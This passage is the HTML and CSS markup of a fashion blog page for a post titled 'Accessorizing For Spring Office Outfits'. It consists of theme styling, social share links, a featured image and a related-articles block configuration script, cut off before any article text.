.td-social-but-icon{padding-right:14px}.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-left:13px}.td-ps-rounded .td-social-network .td-social-but-icon{border-top-left-radius:100px;border-bottom-left-radius:100px}.td-ps-rounded .td-social-network .td-social-but-text{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded .td-social-expand-tabs{border-radius:100px}.td-ps-bar .td-social-network .td-social-but-icon,.td-ps-bar .td-social-network .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31);box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31)}.td-ps-bar .td-social-mail .td-social-but-icon,.td-ps-bar .td-social-digg .td-social-but-icon,.td-ps-bar .td-social-copy_url .td-social-but-icon,.td-ps-bar .td-social-mail .td-social-but-text,.td-ps-bar .td-social-digg .td-social-but-text,.td-ps-bar .td-social-copy_url .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28)}.td-ps-bar .td-social-print .td-social-but-icon,.td-ps-bar .td-social-print .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2)}.td-ps-big .td-social-but-icon{display:block;line-height:60px}.td-ps-big .td-social-but-icon .td-icon-share{width:auto}.td-ps-big .td-social-handler .td-social-but-text:before{display:none}.td-ps-big .td-social-share-text .td-social-but-icon{width:90px}.td-ps-big .td-social-expand-tabs .td-social-but-icon{width:60px}@media (max-width:767px){.td-ps-big .td-social-share-text{display:none}}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-mail i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i{margin-top:-2px}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i,.td-ps-big .td-social-vk i,.td-ps-big .td-social-viber i,.td-ps-big .td-social-fliboard i,.td-ps-big .td-social-koo i,.td-ps-big .td-social-share-text i{font-size:22px}.td-ps-big .td-social-telegram i{font-size:24px}.td-ps-big .td-social-mail i,.td-ps-big .td-social-line i,.td-ps-big .td-social-print i{font-size:23px}.td-ps-big .td-social-twitter i,.td-ps-big .td-social-expand-tabs i{font-size:20px}.td-ps-big .td-social-whatsapp i,.td-ps-big .td-social-naver i,.td-ps-big .td-social-flipboard i,.td-ps-big .td-social-kakao i{font-size:26px}.td-ps-big .td-social-pinterest .td-icon-pinterest{font-size:21px}.td-ps-big .td-social-telegram .td-icon-telegram{left:1px}.td-ps-big .td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-ps-big .td-social-digg .td-icon-digg{left:-1px;font-size:25px}.td-ps-big .td-social-vk .td-icon-vk{left:-1px}.td-ps-big .td-social-naver .td-icon-naver{left:0}.td-ps-big .td-social-gettr .td-icon-gettr{left:-1px}.td-ps-big .td-social-copy_url .td-icon-copy_url{left:0;font-size:25px}.td-ps-big .td-social-copy_url-check{font-size:18px}.td-ps-big .td-social-but-text{margin-left:0;padding-top:0;padding-left:17px}.td-ps-big.td-ps-notext .td-social-network,.td-ps-big.td-ps-notext .td-social-handler{height:60px}.td-ps-big.td-ps-notext .td-social-network{width:60px}.td-ps-big.td-ps-notext .td-social-network .td-social-but-icon{width:60px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon{line-height:40px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text{display:block;line-height:1}.td-ps-big.td-ps-padding .td-social-network,.td-ps-big.td-ps-padding .td-social-handler{height:90px;font-size:13px}.td-ps-big.td-ps-padding .td-social-network{min-width:60px}.td-ps-big.td-ps-padding .td-social-but-icon{border-bottom-left-radius:0;border-top-right-radius:2px}.td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon{-webkit-box-shadow:none;box-shadow:none}.td-ps-big.td-ps-padding .td-social-but-text{display:block;padding-bottom:17px;line-height:1;border-top-left-radius:0;border-top-right-radius:0;border-bottom-left-radius:2px}.td-ps-big.td-ps-padding .td-social-but-text:before{display:none}.td-ps-big.td-ps-padding .td-social-expand-tabs i{line-height:90px}.td-ps-nogap{margin-left:0;margin-right:0}.td-ps-nogap .td-social-network,.td-ps-nogap .td-social-handler{margin-left:0;margin-right:0;border-radius:0}.td-ps-nogap .td-social-network .td-social-but-icon,.td-ps-nogap .td-social-network .td-social-but-text{border-radius:0}.td-ps-nogap .td-social-expand-tabs{border-radius:0}.td-post-sharing-style7 .td-social-network .td-social-but-icon{height:100%}.td-post-sharing-style7 .td-social-network .td-social-but-icon:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,0.31)}.td-post-sharing-style7 .td-social-network .td-social-but-text{padding-left:17px}.td-post-sharing-style7 .td-social-network .td-social-but-text:before{display:none}.td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,.td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,.td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before{background-color:rgba(255,255,255,0.2)}.td-post-sharing-style7 .td-social-print .td-social-but-icon:before{background-color:rgba(255,255,255,0.1)}@media (max-width:767px){.td-post-sharing-style1 .td-social-share-text .td-social-but-text,.td-post-sharing-style3 .td-social-share-text .td-social-but-text,.td-post-sharing-style5 .td-social-share-text .td-social-but-text,.td-post-sharing-style14 .td-social-share-text .td-social-but-text,.td-post-sharing-style16 .td-social-share-text .td-social-but-text{display:none!important}}@media (max-width:767px){.td-post-sharing-style2 .td-social-share-text,.td-post-sharing-style4 .td-social-share-text,.td-post-sharing-style6 .td-social-share-text,.td-post-sharing-style7 .td-social-share-text,.td-post-sharing-style15 .td-social-share-text,.td-post-sharing-style17 .td-social-share-text,.td-post-sharing-style18 .td-social-share-text,.td-post-sharing-style19 .td-social-share-text,.td-post-sharing-style20 .td-social-share-text{display:none!important}}</style>

		<div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fdfashion123.com%2F2022%2F07%2F04%2Faccessorizing-for-spring-office-outfits%2F" title="Facebook" data-wpel-link="external" rel="external noopener noreferrer sponsored"><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Accessorizing+For+Spring+Office+Outfits&amp;url=https%3A%2F%2Fdfashion123.com%2F2022%2F07%2F04%2Faccessorizing-for-spring-office-outfits%2F&amp;via=DFashion123+%7C+Your+Fashion+Style+is+Here%21" title="Twitter" data-wpel-link="external" rel="external noopener noreferrer sponsored"><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://dfashion123.com/2022/07/04/accessorizing-for-spring-office-outfits/&amp;media=https://dfashion123.com/wp-content/uploads/2022/07/spring-office-outfit-featured.jpg&amp;description=Accessorizing+For+Spring+Office+Outfits" title="Pinterest" data-wpel-link="external" rel="external noopener noreferrer sponsored"><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=Accessorizing+For+Spring+Office+Outfits %0A%0A https://dfashion123.com/2022/07/04/accessorizing-for-spring-office-outfits/" title="WhatsApp" data-wpel-link="external" rel="external noopener noreferrer sponsored"><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="tdi_75" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div></div></div></div></div></div></div><div class="vc_column tdi_77  wpb_column vc_column_container tdc-column td-pb-span9">
<style scoped>.tdi_77{vertical-align:baseline}.tdi_77>.wpb_wrapper,.tdi_77>.wpb_wrapper>.tdc-elements{display:block}.tdi_77>.wpb_wrapper>.tdc-elements{width:100%}.tdi_77>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_77>.wpb_wrapper{width:auto;height:auto}@media (min-width:1019px) and (max-width:1140px){.tdi_77{width:70%!important}}@media (min-width:768px) and (max-width:1018px){.tdi_77{width:70%!important}}@media (max-width:767px){.tdi_77{margin-bottom:40px!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_single_categories tdi_78 td-pb-border-top td_block_template_1 "   data-td-block-uid="tdi_78" >
<style>.tdi_78{margin-bottom:15px!important;margin-left:-5px!important}@media (min-width:768px) and (max-width:1018px){.tdi_78{margin-bottom:10px!important}}</style>
<style>.tdb_single_categories{margin:0 0 10px 0;line-height:1;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif)}.tdb_single_categories a{pointer-events:auto;font-size:10px;display:inline-block;margin:0 5px 5px 0;line-height:1;color:#fff;padding:3px 6px 4px 6px;white-space:nowrap;position:relative;vertical-align:middle}.tdb_single_categories a:hover .tdb-cat-bg{opacity:0.9}.tdb_single_categories a:hover .tdb-cat-bg:before{opacity:1}.tdb-category i:last-of-type{display:none}.tdb-cat-text{display:inline-block;vertical-align:middle;margin-right:10px}.tdb-cat-sep{font-size:14px;vertical-align:middle;position:relative}.tdb-cat-sep-svg{line-height:0}.tdb-cat-sep-svg svg{width:14px;height:auto}.tdb-cat-bg{position:absolute;background-color:#222;border:1px solid #222;width:100%;height:100%;top:0;left:0;z-index:-1}.tdb-cat-bg:before{content:'';width:100%;height:100%;left:0;top:0;position:absolute;z-index:-1;opacity:0;-webkit-transition:opacity 0.3s ease;transition:opacity 0.3s ease}.tdb-cat-style2 .tdb-cat-bg{background-color:rgba(34,34,34,0.85)}.tdi_78 .tdb-entry-category{padding:0px;margin:0 6px 0;color:#cc8d4f!important;font-family:Raleway!important;font-size:15px!important;font-weight:600!important;text-transform:uppercase!important}.tdi_78 .tdb-cat-bg{border-width:0px;background-color:rgba(255,255,255,0)!important}.tdi_78 .tdb-cat-bg:before{background-color:rgba(255,255,255,0)}.tdi_78 .tdb-entry-category:hover{color:#dd9933!important}.tdi_78 .tdb-cat-sep{font-size:14px;color:#999999}.tdi_78 .tdb-cat-sep-svg svg,.tdi_78 .tdb-cat-sep-svg svg *{fill:#999999}.tdi_78 .tdb-cat-text{margin-right:10px}.td-theme-wrap .tdi_78{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_78 .tdb-entry-category{margin:0 4px 0;font-size:13px!important}.tdi_78 .tdb-cat-sep{font-size:11px}}@media (max-width:767px){.tdi_78 .tdb-entry-category{font-size:13px!important}}</style><div class="tdb-category td-fix-index"><a class="tdb-entry-category" href="https://dfashion123.com/category/fashion-ideas/" data-wpel-link="internal"><span class="tdb-cat-bg"></span>Fashion Ideas</a><i class="tdb-cat-sep td-icon-slashh"></i></div></div><div class="td_block_wrap tdb_title tdi_79 tdb-single-title td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_79" >
<style>.tdi_79{margin-top:0px!important;margin-bottom:50px!important;width:70%!important}@media (min-width:1019px) and (max-width:1140px){.tdi_79{margin-bottom:40px!important;width:80%!important}}@media (min-width:768px) and (max-width:1018px){.tdi_79{margin-bottom:30px!important;width:90%!important}}@media (max-width:767px){.tdi_79{margin-bottom:40px!important;width:100%!important}}</style>
<style>.tdb_title{margin-bottom:19px}.tdb_title.tdb-content-horiz-center{text-align:center}.tdb_title.tdb-content-horiz-center .tdb-title-line{margin:0 auto}.tdb_title.tdb-content-horiz-right{text-align:right}.tdb_title.tdb-content-horiz-right .tdb-title-line{margin-left:auto;margin-right:0}.tdb-title-text{display:inline-block;position:relative;margin:0;word-wrap:break-word;font-size:30px;line-height:38px;font-weight:700}.tdb-first-letter{position:absolute;-webkit-user-select:none;user-select:none;pointer-events:none;text-transform:uppercase;color:rgba(0,0,0,0.08);font-size:6em;font-weight:300;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:-0.36em;z-index:-1;-webkit-text-fill-color:initial}.tdb-title-line{display:none;position:relative}.tdb-title-line:after{content:'';width:100%;position:absolute;background-color:var(--td_theme_color,#4db2ec);top:0;left:0;margin:auto}.tdb-single-title .tdb-title-text{font-size:41px;line-height:50px;font-weight:400}.tdi_79 .tdb-title-text{color:#000000;font-family:Grenze!important;font-size:72px!important;line-height:0.9!important;letter-spacing:-1px!important}.tdi_79 .tdb-title-line:after{height:2px;bottom:40%}.tdi_79 .tdb-title-line{height:50px}.td-theme-wrap .tdi_79{text-align:left}.tdi_79 .tdb-first-letter{left:-0.36em;right:auto}@media (min-width:1019px) and (max-width:1140px){.tdi_79 .tdb-title-text{font-size:54px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_79 .tdb-title-text{font-size:42px!important}}@media (max-width:767px){.tdi_79 .tdb-title-text{font-size:42px!important}}</style><div class="tdb-block-inner td-fix-index"><h1 class="tdb-title-text">Accessorizing For Spring Office Outfits</h1><div></div><div class="tdb-title-line"></div></div></div><div class="td_block_wrap tdb_single_featured_image tdi_80 tdb-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_80" >
<style>.tdi_80{margin-bottom:0px!important}</style>
<style>.tdb_single_featured_image{margin-bottom:26px}.tdb_single_featured_image.tdb-sfi-stretch{opacity:0}.tdb_single_featured_image.tdb-sfi-stretch,.tdb_single_featured_image .tdb-block-inner{-webkit-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}.tdb_single_featured_image img{display:block;width:100%}.tdb_single_featured_image video{max-width:100%}.tdb_single_featured_image .tdb-caption-text{z-index:1;text-align:left;font-size:11px;font-style:italic;font-weight:normal;line-height:17px;color:#444}.tdb_single_featured_image.tdb-content-horiz-center .tdb-caption-text{text-align:center;left:0;right:0;margin-left:auto;margin-right:auto}.tdb_single_featured_image.tdb-content-horiz-right .tdb-caption-text{text-align:right;left:auto;right:0}.tdb-no-featured-img{background-color:#f1f1f1;width:100%;height:500px}.tdb-no-featured-audio{height:59px}.tdi_80 .td-audio-player{font-size:12px}.tdi_80 .tdb-caption-text{margin:6px 0 0}.tdi_80:hover .tdb-block-inner:before{opacity:0}</style><div class="tdb-block-inner td-fix-index">
                                    <img 
                                        fetchpriority="high" 
                                        width="800" 
                                        height="533" 
                                        class="entry-thumb" 
                                        src="https://dfashion123.com/wp-content/uploads/2022/07/spring-office-outfit-featured.jpg" srcset="https://dfashion123.com/wp-content/uploads/2022/07/spring-office-outfit-featured.jpg 800w, https://dfashion123.com/wp-content/uploads/2022/07/spring-office-outfit-featured-300x200.jpg 300w, https://dfashion123.com/wp-content/uploads/2022/07/spring-office-outfit-featured-768x512.jpg 768w, https://dfashion123.com/wp-content/uploads/2022/07/spring-office-outfit-featured-150x100.jpg 150w, https://dfashion123.com/wp-content/uploads/2022/07/spring-office-outfit-featured-696x464.jpg 696w" sizes="(max-width: 800px) 100vw, 800px" 
                                        alt="" 
                                        title="spring-office-outfit-featured"
                                    />
                                    </div></div></div></div></div></div><div id="tdi_81" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_82  wpb_row td-pb-row" >
<style scoped>.tdi_82,.tdi_82 .tdc-columns{min-height:0}.tdi_82,.tdi_82 .tdc-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:flex-start}.tdi_82 .tdc-columns{width:100%}.tdi_82:before,.tdi_82:after{display:none}@media (max-width:767px){.tdi_82,.tdi_82 .tdc-columns{flex-direction:column-reverse}}.tdi_82{margin-bottom:100px!important}.tdi_82 .td_block_wrap{text-align:left}@media (max-width:767px){.tdi_82{margin-bottom:60px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_82{margin-bottom:80px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_82{margin-bottom:60px!important}}</style><div class="vc_column tdi_84  wpb_column vc_column_container tdc-column td-pb-span3 td-is-sticky">
<style scoped>.tdi_84{vertical-align:baseline}.tdi_84>.wpb_wrapper,.tdi_84>.wpb_wrapper>.tdc-elements{display:block}.tdi_84>.wpb_wrapper>.tdc-elements{width:100%}.tdi_84>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_84>.wpb_wrapper{width:auto;height:auto}@media (min-width:1019px) and (max-width:1140px){.tdi_84{width:30%!important}}@media (min-width:768px) and (max-width:1018px){.tdi_84{width:30%!important}}</style><div class="wpb_wrapper" data-sticky-enabled-on="W3RydWUsdHJ1ZSx0cnVlLHRydWVd" data-sticky-offset="20" data-sticky-is-width-auto="W2ZhbHNlLGZhbHNlLGZhbHNlLGZhbHNlXQ=="><div class="tdm_block td_block_wrap tdm_block_column_title tdi_85 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_85" >
<style>.tdi_85{margin-bottom:5px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_85{margin-bottom:5px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_85{margin-bottom:0px!important}}</style>
<style>.tdm_block_column_title{margin-bottom:0;display:inline-block;width:100%}</style><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>body .tdi_86 .tdm-title{background-color:#cc8d4f;-webkit-background-clip:text;-webkit-text-fill-color:transparent}html[class*='ie'] .tdi_86 .tdm-title{background:none;color:#cc8d4f}.tdi_86 .tdm-title{font-family:Raleway!important;font-size:15px!important;line-height:1.2!important;font-weight:700!important;text-transform:uppercase!important;letter-spacing:0.5px!important}@media (min-width:768px) and (max-width:1018px){.tdi_86 .tdm-title{font-size:12px!important}}</style><div class="tds-title tds-title1 td-fix-index tdi_86 "><h3 class="tdm-title tdm-title-sm">Related Articles</h3></div></div></div></div><div class="td_block_wrap td_flex_block_1 tdi_87 td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_87" >
<style>.tdi_87{margin-bottom:0px!important}</style>
<style>.tdi_87 .entry-thumb{background-position:center 50%;background-image:none!important}.tdi_87 .td-image-container{display:none;margin-left:0;margin-right:auto}body .tdi_87 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}.tdi_87 .td-module-meta-info{padding:0px;border-color:#eaeaea}.tdi_87 .td_module_wrap{padding-left:0px;padding-right:0px;padding-bottom:10px;margin-bottom:10px}.tdi_87 .td_block_inner{margin-left:-0px;margin-right:-0px}.tdi_87 .td-module-container:before{bottom:-10px}.tdi_87 .td-module-container{padding:0px}.tdi_87 .td-post-vid-time{display:block}.tdi_87 .td-post-category{padding:0px;background-color:rgba(255,255,255,0);color:#cc8d4f;font-family:Raleway!important;font-size:13px!important;line-height:1!important;font-weight:600!important;letter-spacing:0.5px!important}.tdi_87 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_87 .td-excerpt{display:none;column-count:1;column-gap:48px}.tdi_87 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_87 .td-read-more{display:none}.tdi_87 .td-author-date{display:none}.tdi_87 .td-post-author-name{display:none}.tdi_87 .td-post-date,.tdi_87 .td-post-author-name span{display:none}.tdi_87 .entry-review-stars{display:none}.tdi_87 .td-icon-star,.tdi_87 .td-icon-star-empty,.tdi_87 .td-icon-star-half{font-size:15px}.tdi_87 .td-module-comments{display:none}.tdi_87 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_87 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_87 .td-post-category:hover{background-color:rgba(255,255,255,0)!important;color:#cc8d4f}.tdi_87 .td-module-title a{color:#000000;box-shadow:inset 0 0 0 0 #000}.tdi_87 .td_module_wrap:hover .td-module-title a{color:#cc8d4f!important}.tdi_87 .td-module-meta-info,.tdi_87 .td-next-prev-wrap{text-align:left}.tdi_87 .td-category-pos-above .td-post-category{align-self:flex-start!important}.tdi_87 .td-category-pos-image .td-post-category:not(.td-post-extra-category){left:0;right:auto;transform:translateX(0);-webkit-transform:translateX(0)}.tdi_87 .td-ajax-next-page{margin-right:auto;margin-left:0}.tdi_87 .entry-title{margin:0 0 10px;font-family:Grenze!important;font-size:24px!important;line-height:1.1!important;font-weight:400!important}html:not([class*='ie']) .tdi_87 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_87 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_87 .td-image-container{display:none}.tdi_87 .td_module_wrap{padding-bottom:7.5px;margin-bottom:7.5px;padding-bottom:7.5px!important;margin-bottom:7.5px!important}.tdi_87 .td-module-container:before{bottom:-7.5px}.tdi_87 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_87 .td_module_wrap .td-module-container:before{display:block!important}.tdi_87 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_87 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_87 .entry-title{font-size:17px!important}@media (min-width:768px){.tdi_87 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_87 .td-image-container{display:none}.tdi_87 .td_module_wrap{padding-bottom:5px;margin-bottom:5px;padding-bottom:5px!important;margin-bottom:5px!important}.tdi_87 .td-module-container:before{bottom:-5px}.tdi_87 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_87 .td_module_wrap .td-module-container:before{display:block!important}.tdi_87 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_87 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_87 .entry-title{margin:0 0 6px;font-size:15px!important}.tdi_87 .td-post-category{font-size:11px!important}@media (min-width:768px){.tdi_87 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_87 .td-image-container{display:none}.tdi_87 .td_module_wrap{padding-bottom:10px;margin-bottom:10px;padding-bottom:10px!important;margin-bottom:10px!important}.tdi_87 .td-module-container:before{bottom:-10px}.tdi_87 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_87 .td_module_wrap .td-module-container:before{display:block!important}.tdi_87 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_87 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_87 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><script>var block_tdi_87 = new tdBlock();
block_tdi_87.id = "tdi_87";
block_tdi_87.atts = '{"show_com":"none","image_width":"","image_floated":"hidden","meta_padding":"0","image_radius":"","meta_info_horiz":"content-horiz-left","modules_category":"","modules_category_margin":"","show_excerpt":"none","show_btn":"none","show_review":"none","show_cat":"","m_padding":"0","f_title_font_family":"817","tdc_css":"[base64]","f_title_font_size":"eyJhbGwiOiIyNCIsImxhbmRzY2FwZSI6IjE3IiwicG9ydHJhaXQiOiIxNSJ9","underline_height":"0","f_title_font_weight":"400","show_author":"none","show_date":"none","cat_txt":"#cc8d4f","cat_txt_hover":"#cc8d4f","f_cat_font_family":"507","f_cat_font_transform":"","f_cat_font_weight":"600","modules_divider":"","h_effect":"","title_txt_hover":"#cc8d4f","f_title_font_line_height":"1.1","all_modules_space":"eyJhbGwiOiIyMCIsInBob25lIjoiMjAiLCJsYW5kc2NhcGUiOiIxNSIsInBvcnRyYWl0IjoiMTAifQ==","category_id":"_related_cat","sort":"random_posts","td_ajax_preloading":"","modules_on_row":"","modules_gap":"0","f_ex_font_family":"","f_ex_font_weight":"","f_btn_font_family":"","f_btn_font_transform":"","f_btn_font_weight":"","f_btn_font_style":"","btn_title":"View Post","image_size":"","hide_image":"yes","modules_border_color":"","title_txt":"#000000","modules_divider_color":"","art_title":"eyJsYW5kc2NhcGUiOiIwIDAgMTBweCIsInBvcnRyYWl0IjoiMCAwIDZweCIsImFsbCI6IjAgMCAxMHB4In0=","block_template_id":"","ajax_pagination":"","modules_category_padding":"0","f_cat_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEiLCJsYW5kc2NhcGUiOiIxMyJ9","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","f_cat_font_spacing":"0.5","f_cat_font_line_height":"1","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","post_ids":"-917","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","limit":"5","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","container_width":"","modules_border_size":"","modules_border_style":"","modules_border_radius":"","image_alignment":"50","image_height":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_width":"","meta_margin":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module 